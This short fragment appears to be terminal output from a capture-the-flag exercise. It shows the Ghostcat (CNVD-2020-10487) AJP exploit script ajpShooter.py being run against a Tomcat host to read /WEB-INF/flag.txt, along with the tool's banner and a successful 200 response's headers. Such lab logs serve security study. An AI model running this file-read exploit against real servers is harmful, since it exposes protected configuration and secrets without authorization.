 PS D:\study\Web\py脚本\ctf\Ghostcat-CNVD-2020-10487-master> python3 .\ajpShooter.py http://101.200.138.180:8080/ 8009 /WEB-INF/flag.txt read
Ajp Shooter
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"22-1715574196000"
[<] Last-Modified: Mon, 13 May 2024 04:23:16 GMT
[<] Content-Type: text/plain
[<] Content-Length: 22